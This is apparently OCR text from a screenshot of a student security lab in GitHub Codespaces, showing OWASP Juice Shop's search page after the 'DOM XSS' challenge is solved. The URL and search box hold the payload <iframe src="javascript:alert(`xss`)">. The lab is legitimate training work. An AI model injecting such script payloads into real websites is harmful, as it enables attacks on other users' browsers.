 joreenn/cs24-lab1
Codespaces
Simple Browser - cs24-lab1 [Codespa
OWASP Juice Shop
urban-space-halibut-q7jvr67pg6vfxp5v-3000.app.github.dev/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
1
JS
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
0
Your Basket
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
Search Results -
No results found
Try adjusting your search to find what you're looking for.